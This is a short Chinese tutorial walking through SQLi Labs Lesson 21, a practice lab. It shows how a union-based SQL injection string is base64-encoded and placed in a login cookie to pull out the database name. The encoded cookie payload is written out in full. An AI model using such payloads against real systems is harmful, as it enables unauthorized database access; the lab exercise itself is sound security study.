Lesson - 21

POST -Cookie Injection - base64 encoded-single quoters and parenthesis

该网页的框架和上节类似,只不过在setcookie时对cookie进行base64_encode:

if(!isset($_COOKIE['uname']))

{

//声明实现过滤函数check_input

function check_input($value)

{

......

}

//对username,password进行验证登陆

//如果username,password匹配,setcookie

//重新载入当前页面

}

else

{

if(!isset($_POST['submit']))

{

//输出各种信息。

}

else

{

//删除cookie,重新载入当前界面

}

}



对SQL注入语句: ')union select 1,2,database()#

进行base64_encode:

Jyl1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj

用TamperData对Cookie进行修改:

uname=Jyl1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkj

结果如图所示:

得到数据库为security

最后

以上就是拉长巨人最近收集整理的关于SQLi Labs Lesson21的全部内容,更多相关SQLi内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复